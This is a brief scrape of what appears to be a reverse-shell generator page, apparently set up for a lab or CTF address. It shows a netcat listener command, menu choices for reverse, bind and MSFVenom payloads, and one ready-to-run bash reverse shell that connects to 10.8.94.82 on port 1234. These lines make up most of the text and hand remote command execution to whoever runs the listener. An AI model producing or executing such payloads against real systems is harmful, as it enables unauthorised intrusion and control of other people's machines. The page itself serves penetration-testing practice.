 IP & Port
IP 10.8.94.82 Port 1234 +1
Listener
Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
🚀 sh -i >& /dev/tcp/10.8.94.82/1234 0>&1